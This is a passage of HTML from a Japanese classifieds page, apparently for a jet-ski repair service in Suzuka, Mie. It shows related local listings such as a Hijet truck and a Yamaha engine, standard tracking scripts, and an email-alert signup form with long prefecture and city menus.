<a class="" href="/mie/car-dai/article-z7tac"><img alt="ハイゼットトラック4WD.5MT" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/63a93a950ae28c06a3d0b447/thumb_m_1672034965783.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/car-dai/article-z7tac">ハイゼットトラック4WD.5MT</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
平成13年、車検なし、ナビ付き全塗装して…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/sale-spo/article-1kn6m7"><img alt="ヤマハKT100エンジン" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/68f99f311fb3321bebcaf4cd/thumb_m_1485.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/sale-spo/article-1kn6m7">ヤマハKT100エンジン</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
譲って頂いたエンジンです。
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/sale-oth/article-i7qpt"><img alt="GP800値下げ在庫処分" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/5ea7986aac52c80e9ead7e12/thumb_1588041833836.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/sale-oth/article-i7qpt">GP800値下げ在庫処分</a>
</div>
<div class='u-margin-xs-t'>
野町中/鈴…
</div>
<div class='u-margin-xs-t'>

ヤマハGP800、船体のみ、検査なし…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/ser-oth/article-riotv"><img alt="バンパー塗装" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/617e917f9857075d9ecadd7b/thumb_1635684736465.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/ser-oth/article-riotv">バンパー塗装</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
塗装致します、宜しくお願いします。
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<h2 class='u-size-m u-margin-m-b'>関連キーワード検索</h2>
<div class='c-definition-list-item'>
<a href="/all/ser-kw-%E3%81%8A%E5%AE%A2%E6%A7%98">お客様</a>
</div>
<h2 class='u-size-m u-margin-m-b u-margin-l-t'>関連の掲示板</h2>
<div class='c-definition-list-item'>
<a href="/all/ser">広告の無料掲載</a>
</div>
<div class='c-definition-list-item'>
<a href="/all/ser-oth">その他</a>
</div>

</div>

</div>
<div class='l-container-detail-sub'>
<div class='u-margin-xl-b'>
<div class='u-margin-m-t'>
<!-- pc_jmty_25_詳細_右上_300250 -->
<!-- /64554427/PC_DETAIL_300x250_rightheader_44 -->
<div id='div-gpt-ad-1498040218147-5' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-5'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class="l-container-detail-sub-guideline" href="/info/guideline"><img alt="ご利用ガイド" src="https://cdn.jmty.jp/assets/layout/guideline-223b2c4e126f4b3f3546a0006b811f065c890525a7727207bb10daffc8940157.png" /></a>
</div>
<div class='u-margin-xl-b'>
<div class='u-margin-m-b'>
<!-- /64554427/pc_jmty_26_詳細_右下_300250 -->
<div id='div-gpt-ad-1498040218147-6' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-6'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>
<a class='l-container-detail-sub-interview' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img alt="インタビュー" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-xl-b l-container-detail-skyscraper-ad'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_DETAIL_300x600_rightmiddle_14 -->
<div id='div-gpt-ad-1498040218147-2' style='height:600px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-2'); });
  </script>
</div>
</div>

</div>
<div class='u-margin-xl-b'>

</div>

</div>
</div>
<div class='p-articles-bottom-component'>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/ser'>
地元のお店
</a>
</li>
<li>
<a href='/all/ser-oth'>
その他
</a>
</li>
<li>
<a href='/mie/ser-oth'>
三重県のその他
</a>
</li>
<li>
<a href='/mie/ser-oth/g-all/a-502-suzuka'>
鈴鹿市のその他
</a>
</li>
<li>
<span>
ジェットスキー修理
</span>
</li>
</ol>
</div>

</div>

<script type="text/javascript">window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,"script","twitter-wjs"));</script>
<script type="text/javascript">function extractParamFromUri(uri,paramName){if(!uri){return}var uri=uri.split('#')[0];var parts=uri.split('?');if(parts.length==1){return}var query=decodeURI(parts[1]);paramName+='=';var params=query.split('&');for(var i=0,param;param=params[i];++i){if(param.indexOf(paramName)===0){return unescape(param.split('=')[1])}}}twttr.ready(function(twttr){twttr.events.bind('tweet',function(event){if(event){var targetUrl;if(event.target&&event.target.nodeName=='IFRAME'){targetUrl=extractParamFromUri(event.target.src,'url')}ga('send','social','twitter','tweet',targetUrl) }});});</script>
<script type='text/javascript'>
  //<![CDATA[
    if(!!window.FB){
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','like', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','unlike', targetUrl) });
      FB.Event.subscribe('edge.create',function(targetUrl){ ga('send', 'social', 'facebook','send', targetUrl) });
    }
  //]]>
</script>

<!-- Google Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 988894315;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "Odj6CK2LjQUQ66jF1wM";
var google_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/988894315/?value=1&amp;label=Odj6CK2LjQUQ66jF1wM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Yahoo Code for &#21839;&#12356;&#21512;&#12431;&#12379; Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var yahoo_conversion_id = 1000059660;
var yahoo_conversion_label = "b3DmCJ2aiQUQk5Kf1gM";
var yahoo_conversion_value = 1;
/* ]]> */
</script>
<script type="text/javascript" src="//i.yimg.jp/images/listing/tool/cv/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//b91.yahoo.co.jp/pagead/conversion/1000059660/?value=1&amp;label=b3DmCJ2aiQUQk5Kf1gM&amp;guid=ON&amp;script=0&amp;disvt=true"/>
</div>
</noscript>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="FEctoD1J3vX9ANEYydqK959kbbBp4UTY8hdsHEF5429CLfbjx0cD3RrmumASaNIkTmnJ745rO+bzHpfbfhTddg==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="mov">引っ越し</option>
<option value="tran">運搬代行</option>
<option value="res">不用品処分</option>
<option value="recy">リサイクルショップ</option>
<option value="con">便利屋</option>
<option value="cons">悩み相談</option>
<option value="sdri">運転代行</option>
<option value="shou">家事代行</option>
<option value="hcl">ハウスクリーニング</option>
<option value="tro">生活トラブル</option>
<option value="cel">冠婚葬祭</option>
<option value="gard">剪定/造園</option>
<option value="pes">害虫/害獣駆除</option>
<option value="gou">グルメ</option>
<option value="bea">美容</option>
<option value="mas">ボディケア</option>
<option value="liv">リフォーム</option>
<option value="gar">車検</option>
<option value="pet">ペット</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/mie/ser-oth/article-pgfgt" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="ser" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="mie" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='mov_genres'>
<select name="genre_id" id="genre_mov"><option value="">ジャンルを選択</option></select>
</div>
<div id='tran_genres'>
<select name="genre_id" id="genre_tran"><option value="">ジャンルを選択</option></select>
</div>
<div id='res_genres'>
<select name="genre_id" id="genre_res"><option value="">ジャンルを選択</option><option value="1997">不用品回収</option>
<option value="2715">不用品買取</option>
<option value="1998">遺品整理</option>
<option value="2276">その他</option></select>
</div>
<div id='recy_genres'>
<select name="genre_id" id="genre_recy"><option value="">ジャンルを選択</option></select>
</div>
<div id='con_genres'>
<select name="genre_id" id="genre_con"><option value="">ジャンルを選択</option></select>
</div>
<div id='cons_genres'>
<select name="genre_id" id="genre_cons"><option value="">ジャンルを選択</option><option value="2038">結婚相談所</option>
<option value="2039">保険相談</option>
<option value="2040">不動産投資</option>
<option value="2041">カウンセリング</option>
<option value="2042">占い</option>
<option value="2043">その他</option></select>
</div>
<div id='sdri_genres'>
<select name="genre_id" id="genre_sdri"><option value="">ジャンルを選択</option></select>
</div>
<div id='shou_genres'>
<select name="genre_id" id="genre_shou"><option value="">ジャンルを選択</option></select>
</div>
<div id='hcl_genres'>
<select name="genre_id" id="genre_hcl"><option value="">ジャンルを選択</option><option value="2668">エアコン掃除</option>
<option value="2669">換気扇掃除</option>
<option value="2670">トイレ掃除</option>
<option value="2671">フローリング掃除</option>
<option value="2672">風呂掃除</option>
<option value="2673">その他</option></select>
</div>
<div id='tro_genres'>
<select name="genre_id" id="genre_tro"><option value="">ジャンルを選択</option><option value="2674">パソコン修理</option>
<option value="2675">携帯電話修理</option>
<option value="2676">トイレつまり/水漏れ修理</option>
<option value="2677">ガラス修理</option>
<option value="2678">鍵交換</option>
<option value="2679">探偵</option>
<option value="2680">その他</option></select>
</div>
<div id='cel_genres'>
<select name="genre_id" id="genre_cel"><option value="">ジャンルを選択</option><option value="2681">結婚式場</option>
<option value="2682">写真館/フォトスタジオ</option>
<option value="2683">イベントホール/レンタルスペース</option>
<option value="2684">葬儀</option>
<option value="2685">その他</option></select>
</div>
<div id='gard_genres'>
<select name="genre_id" id="genre_gard"><option value="">ジャンルを選択</option><option value="2686">草刈り</option>
<option value="2687">植木/庭木植え替え</option>
<option value="2688">その他</option></select>
</div>
<div id='pes_genres'>
<select name="genre_id" id="genre_pes"><option value="">ジャンルを選択</option><option value="2689">シロアリ駆除</option>
<option value="2690">蜂の巣駆除</option>
<option value="2691">ゴキブリ駆除</option>
<option value="2692">その他</option></select>
</div>
<div id='gou_genres'>
<select name="genre_id" id="genre_gou"><option value="">ジャンルを選択</option><option value="766">和食</option>
<option value="767">洋食</option>
<option value="768">フレンチ</option>
<option value="769">イタリアン</option>
<option value="770">スペイン料理</option>
<option value="771">中華料理</option>
<option value="772">アジア料理</option>
<option value="773">ラーメン</option>
<option value="774">カレー</option>
<option value="775">焼肉</option>
<option value="776">居酒屋</option>
<option value="777">カフェ</option>
<option value="778">ダイニングバー</option>
<option value="779">創作料理</option>
<option value="780">カラオケ</option>
<option value="781">バー</option>
<option value="782">その他</option></select>
</div>
<div id='bea_genres'>
<select name="genre_id" id="genre_bea"><option value="">ジャンルを選択</option><option value="146">ヘアサロン</option>
<option value="147">ネイル</option>
<option value="148">その他</option></select>
</div>
<div id='mas_genres'>
<select name="genre_id" id="genre_mas"><option value="">ジャンルを選択</option><option value="150">マッサージ</option>
<option value="155">エステ</option>
<option value="151">整体</option>
<option value="2213">整骨</option>
<option value="156">脱毛</option>
<option value="157">その他</option></select>
</div>
<div id='liv_genres'>
<select name="genre_id" id="genre_liv"><option value="">ジャンルを選択</option><option value="2068">電気工事</option>
<option value="2069">水道工事</option>
<option value="2067">設計事務所</option>
<option value="2070">その他</option></select>
</div>
<div id='gar_genres'>
<select name="genre_id" id="genre_gar"><option value="">ジャンルを選択</option></select>
</div>
<div id='pet_genres'>
<select name="genre_id" id="genre_pet"><option value="">ジャンルを選択</option><option value="195">ペットショップ</option>
<option value="196">犬</option>
<option value="197">猫</option>
<option value="177">その他のペット</option>
<option value="178">ペット用品</option>
<option value="179">動物病院</option>
<option value="2212">ペットサービス</option>
<option value="180">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
